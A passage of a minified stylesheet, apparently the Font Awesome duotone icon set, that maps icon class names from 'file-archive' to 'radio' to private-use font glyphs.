fad.fa-file-archive:after{content:"􏇆"}.fad.fa-file-audio:after{content:"􏇇"}.fad.fa-file-certificate:after{content:"􏗳"}.fad.fa-file-chart-line:after{content:"􏙙"}.fad.fa-file-chart-pie:after{content:"􏙚"}.fad.fa-file-check:after{content:"􏌖"}.fad.fa-file-code:after{content:"􏇉"}.fad.fa-file-contract:after{content:"􏕬"}.fad.fa-file-csv:after{content:"􏛝"}.fad.fa-file-download:after{content:"􏕭"}.fad.fa-file-edit:after{content:"􏌜"}.fad.fa-file-excel:after{content:"􏇃"}.fad.fa-file-exclamation:after{content:"􏌚"}.fad.fa-file-export:after{content:"􏕮"}.fad.fa-file-image:after{content:"􏇅"}.fad.fa-file-import:after{content:"􏕯"}.fad.fa-file-invoice:after{content:"􏕰"}.fad.fa-file-invoice-dollar:after{content:"􏕱"}.fad.fa-file-medical:after{content:"􏑷"}.fad.fa-file-medical-alt:after{content:"􏑸"}.fad.fa-file-minus:after{content:"􏌘"}.fad.fa-file-music:after{content:"􏢶"}.fad.fa-file-pdf:after{content:"􏇁"}.fad.fa-file-plus:after{content:"􏌙"}.fad.fa-file-powerpoint:after{content:"􏇄"}.fad.fa-file-prescription:after{content:"􏕲"}.fad.fa-file-search:after{content:"􏡥"}.fad.fa-file-signature:after{content:"􏕳"}.fad.fa-file-spreadsheet:after{content:"􏙛"}.fad.fa-file-times:after{content:"􏌗"}.fad.fa-file-upload:after{content:"􏕴"}.fad.fa-file-user:after{content:"􏙜"}.fad.fa-file-video:after{content:"􏇈"}.fad.fa-file-word:after{content:"􏇂"}.fad.fa-files-medical:after{content:"􏟽"}.fad.fa-fill:after{content:"􏕵"}.fad.fa-fill-drip:after{content:"􏕶"}.fad.fa-film:after{content:"􏀈"}.fad.fa-film-alt:after{content:"􏎠"}.fad.fa-film-canister:after{content:"􏢷"}.fad.fa-filter:after{content:"􏂰"}.fad.fa-fingerprint:after{content:"􏕷"}.fad.fa-fire:after{content:"􏁭"}.fad.fa-fire-alt:after{content:"􏟤"}.fad.fa-fire-extinguisher:after{content:"􏄴"}.fad.fa-fire-smoke:after{content:"􏝋"}.fad.fa-fireplace:after{content:"􏞚"}.fad.fa-first-aid:after{content:"􏑹"}.fad.fa-fish:after{content:"􏕸"}.fad.fa-fish-cooked:after{content:"􏟾"}.fad.fa-fist-raised:after{content:"􏛞"}.fad.fa-flag:after{content:"􏀤"}.fad.fa-flag-alt:after{content:"􏝌"}.fad.fa-flag-checkered:after{content:"􏄞"}.fad.fa-flag-usa:after{content:"􏝍"}.fad.fa-flame:after{content:"􏛟"}.fad.fa-flashlight:after{content:"􏢸"}.fad.fa-flask:after{content:"􏃃"}.fad.fa-flask-poison:after{content:"􏛠"}.fad.fa-flask-potion:after{content:"􏛡"}.fad.fa-flower:after{content:"􏟿"}.fad.fa-flower-daffodil:after{content:"􏠀"}.fad.fa-flower-tulip:after{content:"􏠁"}.fad.fa-flushed:after{content:"􏕹"}.fad.fa-flute:after{content:"􏢹"}.fad.fa-flux-capacitor:after{content:"􏢺"}.fad.fa-fog:after{content:"􏝎"}.fad.fa-folder:after{content:"􏁻"}.fad.fa-folder-download:after{content:"􎁓"}.fad.fa-folder-minus:after{content:"􏙝"}.fad.fa-folder-open:after{content:"􏁼"}.fad.fa-folder-plus:after{content:"􏙞"}.fad.fa-folder-times:after{content:"􏙟"}.fad.fa-folder-tree:after{content:"􏠂"}.fad.fa-folder-upload:after{content:"􎁔"}.fad.fa-folders:after{content:"􏙠"}.fad.fa-font:after{content:"􏀱"}.fad.fa-font-awesome-logo-full:after{content:"􏓦"}.fad.fa-font-case:after{content:"􏡦"}.fad.fa-football-ball:after{content:"􏑎"}.fad.fa-football-helmet:after{content:"􏑏"}.fad.fa-forklift:after{content:"􏑺"}.fad.fa-forward:after{content:"􏁎"}.fad.fa-fragile:after{content:"􏒻"}.fad.fa-french-fries:after{content:"􏠃"}.fad.fa-frog:after{content:"􏔮"}.fad.fa-frosty-head:after{content:"􏞛"}.fad.fa-frown:after{content:"􏄙"}.fad.fa-frown-open:after{content:"􏕺"}.fad.fa-function:after{content:"􏙡"}.fad.fa-funnel-dollar:after{content:"􏙢"}.fad.fa-futbol:after{content:"􏇣"}.fad.fa-galaxy:after{content:"􎀈"}.fad.fa-game-board:after{content:"􏡧"}.fad.fa-game-board-alt:after{content:"􏡨"}.fad.fa-game-console-handheld:after{content:"􏢻"}.fad.fa-gamepad:after{content:"􏄛"}.fad.fa-gamepad-alt:after{content:"􏢼"}.fad.fa-garage:after{content:"􎀉"}.fad.fa-garage-car:after{content:"􎀊"}.fad.fa-garage-open:after{content:"􎀋"}.fad.fa-gas-pump:after{content:"􏔯"}.fad.fa-gas-pump-slash:after{content:"􏗴"}.fad.fa-gavel:after{content:"􏃣"}.fad.fa-gem:after{content:"􏎥"}.fad.fa-genderless:after{content:"􏈭"}.fad.fa-ghost:after{content:"􏛢"}.fad.fa-gift:after{content:"􏁫"}.fad.fa-gift-card:after{content:"􏙣"}.fad.fa-gifts:after{content:"􏞜"}.fad.fa-gingerbread-man:after{content:"􏞝"}.fad.fa-glass:after{content:"􏠄"}.fad.fa-glass-champagne:after{content:"􏞞"}.fad.fa-glass-cheers:after{content:"􏞟"}.fad.fa-glass-citrus:after{content:"􏡩"}.fad.fa-glass-martini:after{content:"􏀀"}.fad.fa-glass-martini-alt:after{content:"􏕻"}.fad.fa-glass-whiskey:after{content:"􏞠"}.fad.fa-glass-whiskey-rocks:after{content:"􏞡"}.fad.fa-glasses:after{content:"􏔰"}.fad.fa-glasses-alt:after{content:"􏗵"}.fad.fa-globe:after{content:"􏂬"}.fad.fa-globe-africa:after{content:"􏕼"}.fad.fa-globe-americas:after{content:"􏕽"}.fad.fa-globe-asia:after{content:"􏕾"}.fad.fa-globe-europe:after{content:"􏞢"}.fad.fa-globe-snow:after{content:"􏞣"}.fad.fa-globe-stand:after{content:"􏗶"}.fad.fa-golf-ball:after{content:"􏑐"}.fad.fa-golf-club:after{content:"􏑑"}.fad.fa-gopuram:after{content:"􏙤"}.fad.fa-graduation-cap:after{content:"􏆝"}.fad.fa-gramophone:after{content:"􏢽"}.fad.fa-greater-than:after{content:"􏔱"}.fad.fa-greater-than-equal:after{content:"􏔲"}.fad.fa-grimace:after{content:"􏕿"}.fad.fa-grin:after{content:"􏖀"}.fad.fa-grin-alt:after{content:"􏖁"}.fad.fa-grin-beam:after{content:"􏖂"}.fad.fa-grin-beam-sweat:after{content:"􏖃"}.fad.fa-grin-hearts:after{content:"􏖄"}.fad.fa-grin-squint:after{content:"􏖅"}.fad.fa-grin-squint-tears:after{content:"􏖆"}.fad.fa-grin-stars:after{content:"􏖇"}.fad.fa-grin-tears:after{content:"􏖈"}.fad.fa-grin-tongue:after{content:"􏖉"}.fad.fa-grin-tongue-squint:after{content:"􏖊"}.fad.fa-grin-tongue-wink:after{content:"􏖋"}.fad.fa-grin-wink:after{content:"􏖌"}.fad.fa-grip-horizontal:after{content:"􏖍"}.fad.fa-grip-lines:after{content:"􏞤"}.fad.fa-grip-lines-vertical:after{content:"􏞥"}.fad.fa-grip-vertical:after{content:"􏖎"}.fad.fa-guitar:after{content:"􏞦"}.fad.fa-guitar-electric:after{content:"􏢾"}.fad.fa-guitars:after{content:"􏢿"}.fad.fa-h-square:after{content:"􏃽"}.fad.fa-h1:after{content:"􏌓"}.fad.fa-h2:after{content:"􏌔"}.fad.fa-h3:after{content:"􏌕"}.fad.fa-h4:after{content:"􏡪"}.fad.fa-hamburger:after{content:"􏠅"}.fad.fa-hammer:after{content:"􏛣"}.fad.fa-hammer-war:after{content:"􏛤"}.fad.fa-hamsa:after{content:"􏙥"}.fad.fa-hand-heart:after{content:"􏒼"}.fad.fa-hand-holding:after{content:"􏒽"}.fad.fa-hand-holding-box:after{content:"􏑻"}.fad.fa-hand-holding-heart:after{content:"􏒾"}.fad.fa-hand-holding-magic:after{content:"􏛥"}.fad.fa-hand-holding-medical:after{content:"􎁜"}.fad.fa-hand-holding-seedling:after{content:"􏒿"}.fad.fa-hand-holding-usd:after{content:"􏓀"}.fad.fa-hand-holding-water:after{content:"􏓁"}.fad.fa-hand-lizard:after{content:"􏉘"}.fad.fa-hand-middle-finger:after{content:"􏠆"}.fad.fa-hand-paper:after{content:"􏉖"}.fad.fa-hand-peace:after{content:"􏉛"}.fad.fa-hand-point-down:after{content:"􏂧"}.fad.fa-hand-point-left:after{content:"􏂥"}.fad.fa-hand-point-right:after{content:"􏂤"}.fad.fa-hand-point-up:after{content:"􏂦"}.fad.fa-hand-pointer:after{content:"􏉚"}.fad.fa-hand-receiving:after{content:"􏑼"}.fad.fa-hand-rock:after{content:"􏉕"}.fad.fa-hand-scissors:after{content:"􏉗"}.fad.fa-hand-sparkles:after{content:"􎁝"}.fad.fa-hand-spock:after{content:"􏉙"}.fad.fa-hands:after{content:"􏓂"}.fad.fa-hands-heart:after{content:"􏓃"}.fad.fa-hands-helping:after{content:"􏓄"}.fad.fa-hands-usd:after{content:"􏓅"}.fad.fa-hands-wash:after{content:"􎁞"}.fad.fa-handshake:after{content:"􏊵"}.fad.fa-handshake-alt:after{content:"􏓆"}.fad.fa-handshake-alt-slash:after{content:"􎁟"}.fad.fa-handshake-slash:after{content:"􎁠"}.fad.fa-hanukiah:after{content:"􏛦"}.fad.fa-hard-hat:after{content:"􏠇"}.fad.fa-hashtag:after{content:"􏊒"}.fad.fa-hat-chef:after{content:"􏡫"}.fad.fa-hat-cowboy:after{content:"􏣀"}.fad.fa-hat-cowboy-side:after{content:"􏣁"}.fad.fa-hat-santa:after{content:"􏞧"}.fad.fa-hat-winter:after{content:"􏞨"}.fad.fa-hat-witch:after{content:"􏛧"}.fad.fa-hat-wizard:after{content:"􏛨"}.fad.fa-hdd:after{content:"􏂠"}.fad.fa-head-side:after{content:"􏛩"}.fad.fa-head-side-brain:after{content:"􏠈"}.fad.fa-head-side-cough:after{content:"􎁡"}.fad.fa-head-side-cough-slash:after{content:"􎁢"}.fad.fa-head-side-headphones:after{content:"􏣂"}.fad.fa-head-side-mask:after{content:"􎁣"}.fad.fa-head-side-medical:after{content:"􏠉"}.fad.fa-head-side-virus:after{content:"􎁤"}.fad.fa-head-vr:after{content:"􏛪"}.fad.fa-heading:after{content:"􏇜"}.fad.fa-headphones:after{content:"􏀥"}.fad.fa-headphones-alt:after{content:"􏖏"}.fad.fa-headset:after{content:"􏖐"}.fad.fa-heart:after{content:"􏀄"}.fad.fa-heart-broken:after{content:"􏞩"}.fad.fa-heart-circle:after{content:"􏓇"}.fad.fa-heart-rate:after{content:"􏗸"}.fad.fa-heart-square:after{content:"􏓈"}.fad.fa-heartbeat:after{content:"􏈞"}.fad.fa-heat:after{content:"􎀌"}.fad.fa-helicopter:after{content:"􏔳"}.fad.fa-helmet-battle:after{content:"􏛫"}.fad.fa-hexagon:after{content:"􏌒"}.fad.fa-highlighter:after{content:"􏖑"}.fad.fa-hiking:after{content:"􏛬"}.fad.fa-hippo:after{content:"􏛭"}.fad.fa-history:after{content:"􏇚"}.fad.fa-hockey-mask:after{content:"􏛮"}.fad.fa-hockey-puck:after{content:"􏑓"}.fad.fa-hockey-sticks:after{content:"􏑔"}.fad.fa-holly-berry:after{content:"􏞪"}.fad.fa-home:after{content:"􏀕"}.fad.fa-home-alt:after{content:"􏠊"}.fad.fa-home-heart:after{content:"􏓉"}.fad.fa-home-lg:after{content:"􏠋"}.fad.fa-home-lg-alt:after{content:"􏠌"}.fad.fa-hood-cloak:after{content:"􏛯"}.fad.fa-horizontal-rule:after{content:"􏡬"}.fad.fa-horse:after{content:"􏛰"}.fad.fa-horse-head:after{content:"􏞫"}.fad.fa-horse-saddle:after{content:"􏣃"}.fad.fa-hospital:after{content:"􏃸"}.fad.fa-hospital-alt:after{content:"􏑽"}.fad.fa-hospital-symbol:after{content:"􏑾"}.fad.fa-hospital-user:after{content:"􏠍"}.fad.fa-hospitals:after{content:"􏠎"}.fad.fa-hot-tub:after{content:"􏖓"}.fad.fa-hotdog:after{content:"􏠏"}.fad.fa-hotel:after{content:"􏖔"}.fad.fa-hourglass:after{content:"􏉔"}.fad.fa-hourglass-end:after{content:"􏉓"}.fad.fa-hourglass-half:after{content:"􏉒"}.fad.fa-hourglass-start:after{content:"􏉑"}.fad.fa-house:after{content:"􎀍"}.fad.fa-house-damage:after{content:"􏛱"}.fad.fa-house-day:after{content:"􎀎"}.fad.fa-house-flood:after{content:"􏝏"}.fad.fa-house-leave:after{content:"􎀏"}.fad.fa-house-night:after{content:"􎀐"}.fad.fa-house-return:after{content:"􎀑"}.fad.fa-house-signal:after{content:"􎀒"}.fad.fa-house-user:after{content:"􎁥"}.fad.fa-hryvnia:after{content:"􏛲"}.fad.fa-humidity:after{content:"􏝐"}.fad.fa-hurricane:after{content:"􏝑"}.fad.fa-i-cursor:after{content:"􏉆"}.fad.fa-ice-cream:after{content:"􏠐"}.fad.fa-ice-skate:after{content:"􏞬"}.fad.fa-icicles:after{content:"􏞭"}.fad.fa-icons:after{content:"􏡭"}.fad.fa-icons-alt:after{content:"􏡮"}.fad.fa-id-badge:after{content:"􏋁"}.fad.fa-id-card:after{content:"􏋂"}.fad.fa-id-card-alt:after{content:"􏑿"}.fad.fa-igloo:after{content:"􏞮"}.fad.fa-image:after{content:"􏀾"}.fad.fa-image-polaroid:after{content:"􏣄"}.fad.fa-images:after{content:"􏌂"}.fad.fa-inbox:after{content:"􏀜"}.fad.fa-inbox-in:after{content:"􏌐"}.fad.fa-inbox-out:after{content:"􏌑"}.fad.fa-indent:after{content:"􏀼"}.fad.fa-industry:after{content:"􏉵"}.fad.fa-industry-alt:after{content:"􏎳"}.fad.fa-infinity:after{content:"􏔴"}.fad.fa-info:after{content:"􏄩"}.fad.fa-info-circle:after{content:"􏁚"}.fad.fa-info-square:after{content:"􏌏"}.fad.fa-inhaler:after{content:"􏗹"}.fad.fa-integral:after{content:"􏙧"}.fad.fa-intersection:after{content:"􏙨"}.fad.fa-inventory:after{content:"􏒀"}.fad.fa-island-tropical:after{content:"􏠑"}.fad.fa-italic:after{content:"􏀳"}.fad.fa-jack-o-lantern:after{content:"􏌎"}.fad.fa-jedi:after{content:"􏙩"}.fad.fa-joint:after{content:"􏖕"}.fad.fa-journal-whills:after{content:"􏙪"}.fad.fa-joystick:after{content:"􏣅"}.fad.fa-jug:after{content:"􏣆"}.fad.fa-kaaba:after{content:"􏙫"}.fad.fa-kazoo:after{content:"􏣇"}.fad.fa-kerning:after{content:"􏡯"}.fad.fa-key:after{content:"􏂄"}.fad.fa-key-skeleton:after{content:"􏛳"}.fad.fa-keyboard:after{content:"􏄜"}.fad.fa-keynote:after{content:"􏙬"}.fad.fa-khanda:after{content:"􏙭"}.fad.fa-kidneys:after{content:"􏗻"}.fad.fa-kiss:after{content:"􏖖"}.fad.fa-kiss-beam:after{content:"􏖗"}.fad.fa-kiss-wink-heart:after{content:"􏖘"}.fad.fa-kite:after{content:"􏛴"}.fad.fa-kiwi-bird:after{content:"􏔵"}.fad.fa-knife-kitchen:after{content:"􏛵"}.fad.fa-lambda:after{content:"􏙮"}.fad.fa-lamp:after{content:"􏓊"}.fad.fa-lamp-desk:after{content:"􎀔"}.fad.fa-lamp-floor:after{content:"􎀕"}.fad.fa-landmark:after{content:"􏙯"}.fad.fa-landmark-alt:after{content:"􏝒"}.fad.fa-language:after{content:"􏆫"}.fad.fa-laptop:after{content:"􏄉"}.fad.fa-laptop-code:after{content:"􏗼"}.fad.fa-laptop-house:after{content:"􎁦"}.fad.fa-laptop-medical:after{content:"􏠒"}.fad.fa-lasso:after{content:"􏣈"}.fad.fa-laugh:after{content:"􏖙"}.fad.fa-laugh-beam:after{content:"􏖚"}.fad.fa-laugh-squint:after{content:"􏖛"}.fad.fa-laugh-wink:after{content:"􏖜"}.fad.fa-layer-group:after{content:"􏗽"}.fad.fa-layer-minus:after{content:"􏗾"}.fad.fa-layer-plus:after{content:"􏗿"}.fad.fa-leaf:after{content:"􏁬"}.fad.fa-leaf-heart:after{content:"􏓋"}.fad.fa-leaf-maple:after{content:"􏛶"}.fad.fa-leaf-oak:after{content:"􏛷"}.fad.fa-lemon:after{content:"􏂔"}.fad.fa-less-than:after{content:"􏔶"}.fad.fa-less-than-equal:after{content:"􏔷"}.fad.fa-level-down:after{content:"􏅉"}.fad.fa-level-down-alt:after{content:"􏎾"}.fad.fa-level-up:after{content:"􏅈"}.fad.fa-level-up-alt:after{content:"􏎿"}.fad.fa-life-ring:after{content:"􏇍"}.fad.fa-light-ceiling:after{content:"􎀖"}.fad.fa-light-switch:after{content:"􎀗"}.fad.fa-light-switch-off:after{content:"􎀘"}.fad.fa-light-switch-on:after{content:"􎀙"}.fad.fa-lightbulb:after{content:"􏃫"}.fad.fa-lightbulb-dollar:after{content:"􏙰"}.fad.fa-lightbulb-exclamation:after{content:"􏙱"}.fad.fa-lightbulb-on:after{content:"􏙲"}.fad.fa-lightbulb-slash:after{content:"􏙳"}.fad.fa-lights-holiday:after{content:"􏞲"}.fad.fa-line-columns:after{content:"􏡰"}.fad.fa-line-height:after{content:"􏡱"}.fad.fa-link:after{content:"􏃁"}.fad.fa-lips:after{content:"􏘀"}.fad.fa-lira-sign:after{content:"􏆕"}.fad.fa-list:after{content:"􏀺"}.fad.fa-list-alt:after{content:"􏀢"}.fad.fa-list-music:after{content:"􏣉"}.fad.fa-list-ol:after{content:"􏃋"}.fad.fa-list-ul:after{content:"􏃊"}.fad.fa-location:after{content:"􏘁"}.fad.fa-location-arrow:after{content:"􏄤"}.fad.fa-location-circle:after{content:"􏘂"}.fad.fa-location-slash:after{content:"􏘃"}.fad.fa-lock:after{content:"􏀣"}.fad.fa-lock-alt:after{content:"􏌍"}.fad.fa-lock-open:after{content:"􏏁"}.fad.fa-lock-open-alt:after{content:"􏏂"}.fad.fa-long-arrow-alt-down:after{content:"􏌉"}.fad.fa-long-arrow-alt-left:after{content:"􏌊"}.fad.fa-long-arrow-alt-right:after{content:"􏌋"}.fad.fa-long-arrow-alt-up:after{content:"􏌌"}.fad.fa-long-arrow-down:after{content:"􏅵"}.fad.fa-long-arrow-left:after{content:"􏅷"}.fad.fa-long-arrow-right:after{content:"􏅸"}.fad.fa-long-arrow-up:after{content:"􏅶"}.fad.fa-loveseat:after{content:"􏓌"}.fad.fa-low-vision:after{content:"􏊨"}.fad.fa-luchador:after{content:"􏑕"}.fad.fa-luggage-cart:after{content:"􏖝"}.fad.fa-lungs:after{content:"􏘄"}.fad.fa-lungs-virus:after{content:"􎁧"}.fad.fa-mace:after{content:"􏛸"}.fad.fa-magic:after{content:"􏃐"}.fad.fa-magnet:after{content:"􏁶"}.fad.fa-mail-bulk:after{content:"􏙴"}.fad.fa-mailbox:after{content:"􏠓"}.fad.fa-male:after{content:"􏆃"}.fad.fa-mandolin:after{content:"􏛹"}.fad.fa-map:after{content:"􏉹"}.fad.fa-map-marked:after{content:"􏖟"}.fad.fa-map-marked-alt:after{content:"􏖠"}.fad.fa-map-marker:after{content:"􏁁"}.fad.fa-map-marker-alt:after{content:"􏏅"}.fad.fa-map-marker-alt-slash:after{content:"􏘅"}.fad.fa-map-marker-check:after{content:"􏘆"}.fad.fa-map-marker-edit:after{content:"􏘇"}.fad.fa-map-marker-exclamation:after{content:"􏘈"}.fad.fa-map-marker-minus:after{content:"􏘉"}.fad.fa-map-marker-plus:after{content:"􏘊"}.fad.fa-map-marker-question:after{content:"􏘋"}.fad.fa-map-marker-slash:after{content:"􏘌"}.fad.fa-map-marker-smile:after{content:"􏘍"}.fad.fa-map-marker-times:after{content:"􏘎"}.fad.fa-map-pin:after{content:"􏉶"}.fad.fa-map-signs:after{content:"􏉷"}.fad.fa-marker:after{content:"􏖡"}.fad.fa-mars:after{content:"􏈢"}.fad.fa-mars-double:after{content:"􏈧"}.fad.fa-mars-stroke:after{content:"􏈩"}.fad.fa-mars-stroke-h:after{content:"􏈫"}.fad.fa-mars-stroke-v:after{content:"􏈪"}.fad.fa-mask:after{content:"􏛺"}.fad.fa-meat:after{content:"􏠔"}.fad.fa-medal:after{content:"􏖢"}.fad.fa-medkit:after{content:"􏃺"}.fad.fa-megaphone:after{content:"􏙵"}.fad.fa-meh:after{content:"􏄚"}.fad.fa-meh-blank:after{content:"􏖤"}.fad.fa-meh-rolling-eyes:after{content:"􏖥"}.fad.fa-memory:after{content:"􏔸"}.fad.fa-menorah:after{content:"􏙶"}.fad.fa-mercury:after{content:"􏈣"}.fad.fa-meteor:after{content:"􏝓"}.fad.fa-microchip:after{content:"􏋛"}.fad.fa-microphone:after{content:"􏄰"}.fad.fa-microphone-alt:after{content:"􏏉"}.fad.fa-microphone-alt-slash:after{content:"􏔹"}.fad.fa-microphone-slash:after{content:"􏄱"}.fad.fa-microphone-stand:after{content:"􏣋"}.fad.fa-microscope:after{content:"􏘐"}.fad.fa-microwave:after{content:"􎀛"}.fad.fa-mind-share:after{content:"􏙷"}.fad.fa-minus:after{content:"􏁨"}.fad.fa-minus-circle:after{content:"􏁖"}.fad.fa-minus-hexagon:after{content:"􏌇"}.fad.fa-minus-octagon:after{content:"􏌈"}.fad.fa-minus-square:after{content:"􏅆"}.fad.fa-mistletoe:after{content:"􏞴"}.fad.fa-mitten:after{content:"􏞵"}.fad.fa-mobile:after{content:"􏄋"}.fad.fa-mobile-alt:after{content:"􏏍"}.fad.fa-mobile-android:after{content:"􏏎"}.fad.fa-mobile-android-alt:after{content:"􏏏"}.fad.fa-money-bill:after{content:"􏃖"}.fad.fa-money-bill-alt:after{content:"􏏑"}.fad.fa-money-bill-wave:after{content:"􏔺"}.fad.fa-money-bill-wave-alt:after{content:"􏔻"}.fad.fa-money-check:after{content:"􏔼"}.fad.fa-money-check-alt:after{content:"􏔽"}.fad.fa-money-check-edit:after{content:"􏡲"}.fad.fa-money-check-edit-alt:after{content:"􏡳"}.fad.fa-monitor-heart-rate:after{content:"􏘑"}.fad.fa-monkey:after{content:"􏛻"}.fad.fa-monument:after{content:"􏖦"}.fad.fa-moon:after{content:"􏆆"}.fad.fa-moon-cloud:after{content:"􏝔"}.fad.fa-moon-stars:after{content:"􏝕"}.fad.fa-mortar-pestle:after{content:"􏖧"}.fad.fa-mosque:after{content:"􏙸"}.fad.fa-motorcycle:after{content:"􏈜"}.fad.fa-mountain:after{content:"􏛼"}.fad.fa-mountains:after{content:"􏛽"}.fad.fa-mouse:after{content:"􏣌"}.fad.fa-mouse-alt:after{content:"􏣍"}.fad.fa-mouse-pointer:after{content:"􏉅"}.fad.fa-mp3-player:after{content:"􏣎"}.fad.fa-mug:after{content:"􏡴"}.fad.fa-mug-hot:after{content:"􏞶"}.fad.fa-mug-marshmallows:after{content:"􏞷"}.fad.fa-mug-tea:after{content:"􏡵"}.fad.fa-music:after{content:"􏀁"}.fad.fa-music-alt:after{content:"􏣏"}.fad.fa-music-alt-slash:after{content:"􏣐"}.fad.fa-music-slash:after{content:"􏣑"}.fad.fa-narwhal:after{content:"􏛾"}.fad.fa-network-wired:after{content:"􏛿"}.fad.fa-neuter:after{content:"􏈬"}.fad.fa-newspaper:after{content:"􏇪"}.fad.fa-not-equal:after{content:"􏔾"}.fad.fa-notes-medical:after{content:"􏒁"}.fad.fa-object-group:after{content:"􏉇"}.fad.fa-object-ungroup:after{content:"􏉈"}.fad.fa-octagon:after{content:"􏌆"}.fad.fa-oil-can:after{content:"􏘓"}.fad.fa-oil-temp:after{content:"􏘔"}.fad.fa-om:after{content:"􏙹"}.fad.fa-omega:after{content:"􏙺"}.fad.fa-ornament:after{content:"􏞸"}.fad.fa-otter:after{content:"􏜀"}.fad.fa-outdent:after{content:"􏀻"}.fad.fa-outlet:after{content:"􎀜"}.fad.fa-oven:after{content:"􎀝"}.fad.fa-overline:after{content:"􏡶"}.fad.fa-page-break:after{content:"􏡷"}.fad.fa-pager:after{content:"􏠕"}.fad.fa-paint-brush:after{content:"􏇼"}.fad.fa-paint-brush-alt:after{content:"􏖩"}.fad.fa-paint-roller:after{content:"􏖪"}.fad.fa-palette:after{content:"􏔿"}.fad.fa-pallet:after{content:"􏒂"}.fad.fa-pallet-alt:after{content:"􏒃"}.fad.fa-paper-plane:after{content:"􏇘"}.fad.fa-paperclip:after{content:"􏃆"}.fad.fa-parachute-box:after{content:"􏓍"}.fad.fa-paragraph:after{content:"􏇝"}.fad.fa-paragraph-rtl:after{content:"􏡸"}.fad.fa-parking:after{content:"􏕀"}.fad.fa-parking-circle:after{content:"􏘕"}.fad.fa-parking-circle-slash:after{content:"􏘖"}.fad.fa-parking-slash:after{content:"􏘗"}.fad.fa-passport:after{content:"􏖫"}.fad.fa-pastafarianism:after{content:"􏙻"}.fad.fa-paste:after{content:"􏃪"}.fad.fa-pause:after{content:"􏁌"}.fad.fa-pause-circle:after{content:"􏊋"}.fad.fa-paw:after{content:"􏆰"}.fad.fa-paw-alt:after{content:"􏜁"}.fad.fa-paw-claws:after{content:"􏜂"}.fad.fa-peace:after{content:"􏙼"}.fad.fa-pegasus:after{content:"􏜃"}.fad.fa-pen:after{content:"􏌄"}.fad.fa-pen-alt:after{content:"􏌅"}.fad.fa-pen-fancy:after{content:"􏖬"}.fad.fa-pen-nib:after{content:"􏖭"}.fad.fa-pen-square:after{content:"􏅋"}.fad.fa-pencil:after{content:"􏁀"}.fad.fa-pencil-alt:after{content:"􏌃"}.fad.fa-pencil-paintbrush:after{content:"􏘘"}.fad.fa-pencil-ruler:after{content:"􏖮"}.fad.fa-pennant:after{content:"􏑖"}.fad.fa-people-arrows:after{content:"􎁨"}.fad.fa-people-carry:after{content:"􏓎"}.fad.fa-pepper-hot:after{content:"􏠖"}.fad.fa-percent:after{content:"􏊕"}.fad.fa-percentage:after{content:"􏕁"}.fad.fa-person-booth:after{content:"􏝖"}.fad.fa-person-carry:after{content:"􏓏"}.fad.fa-person-dolly:after{content:"􏓐"}.fad.fa-person-dolly-empty:after{content:"􏓑"}.fad.fa-person-sign:after{content:"􏝗"}.fad.fa-phone:after{content:"􏂕"}.fad.fa-phone-alt:after{content:"􏡹"}.fad.fa-phone-laptop:after{content:"􏡺"}.fad.fa-phone-office:after{content:"􏙽"}.fad.fa-phone-plus:after{content:"􏓒"}.fad.fa-phone-rotary:after{content:"􏣓"}.fad.fa-phone-slash:after{content:"􏏝"}.fad.fa-phone-square:after{content:"􏂘"}.fad.fa-phone-square-alt:after{content:"􏡻"}.fad.fa-phone-volume:after{content:"􏊠"}.fad.fa-photo-video:after{content:"􏡼"}.fad.fa-pi:after{content:"􏙾"}.fad.fa-piano:after{content:"􏣔"}.fad.fa-piano-keyboard:after{content:"􏣕"}.fad.fa-pie:after{content:"􏜅"}.fad.fa-pig:after{content:"􏜆"}.fad.fa-piggy-bank:after{content:"􏓓"}.fad.fa-pills:after{content:"􏒄"}.fad.fa-pizza:after{content:"􏠗"}.fad.fa-pizza-slice:after{content:"􏠘"}.fad.fa-place-of-worship:after{content:"􏙿"}.fad.fa-plane:after{content:"􏁲"}.fad.fa-plane-alt:after{content:"􏏞"}.fad.fa-plane-arrival:after{content:"􏖯"}.fad.fa-plane-departure:after{content:"􏖰"}.fad.fa-plane-slash:after{content:"􎁩"}.fad.fa-planet-moon:after{content:"􎀟"}.fad.fa-planet-ringed:after{content:"􎀠"}.fad.fa-play:after{content:"􏁋"}.fad.fa-play-circle:after{content:"􏅄"}.fad.fa-plug:after{content:"􏇦"}.fad.fa-plus:after{content:"􏁧"}.fad.fa-plus-circle:after{content:"􏁕"}.fad.fa-plus-hexagon:after{content:"􏌀"}.fad.fa-plus-octagon:after{content:"􏌁"}.fad.fa-plus-square:after{content:"􏃾"}.fad.fa-podcast:after{content:"􏋎"}.fad.fa-podium:after{content:"􏚀"}.fad.fa-podium-star:after{content:"􏝘"}.fad.fa-police-box:after{content:"􎀡"}.fad.fa-poll:after{content:"􏚁"}.fad.fa-poll-h:after{content:"􏚂"}.fad.fa-poll-people:after{content:"􏝙"}.fad.fa-poo:after{content:"􏋾"}.fad.fa-poo-storm:after{content:"􏝚"}.fad.fa-poop:after{content:"􏘙"}.fad.fa-popcorn:after{content:"􏠙"}.fad.fa-portal-enter:after{content:"􎀢"}.fad.fa-portal-exit:after{content:"􎀣"}.fad.fa-portrait:after{content:"􏏠"}.fad.fa-pound-sign:after{content:"􏅔"}.fad.fa-power-off:after{content:"􏀑"}.fad.fa-pray:after{content:"􏚃"}.fad.fa-praying-hands:after{content:"􏚄"}.fad.fa-prescription:after{content:"􏖱"}.fad.fa-prescription-bottle:after{content:"􏒅"}.fad.fa-prescription-bottle-alt:after{content:"􏒆"}.fad.fa-presentation:after{content:"􏚅"}.fad.fa-print:after{content:"􏀯"}.fad.fa-print-search:after{content:"􏠚"}.fad.fa-print-slash:after{content:"􏚆"}.fad.fa-procedures:after{content:"􏒇"}.fad.fa-project-diagram:after{content:"􏕂"}.fad.fa-projector:after{content:"􏣖"}.fad.fa-pump-medical:after{content:"􎁪"}.fad.fa-pump-soap:after{content:"􎁫"}.fad.fa-pumpkin:after{content:"􏜇"}.fad.fa-puzzle-piece:after{content:"􏄮"}.fad.fa-qrcode:after{content:"􏀩"}.fad.fa-question:after{content:"􏄨"}.fad.fa-question-circle:after{content:"􏁙"}.fad.fa-question-square:after{content:"􏋽"}.fad.fa-quidditch:after{content:"􏑘"}.fad.fa-quote-left:after{content:"􏄍"}.fad.fa-quote-right:after{content:"􏄎"}.fad.fa-quran:after{content:"􏚇"}.fad.fa-rabbit:after{content:"􏜈"}.fad.fa-rabbit-fast:after{content:"􏜉"}.fad.fa-racquet:after{content:"􏑚"}.fad.fa-radar:after{content:"􎀤"}.fad.fa-radiation:after{content:"􏞹"}.fad.fa-radiation-alt:after{content:"􏞺"}.fad.fa-radio:after{con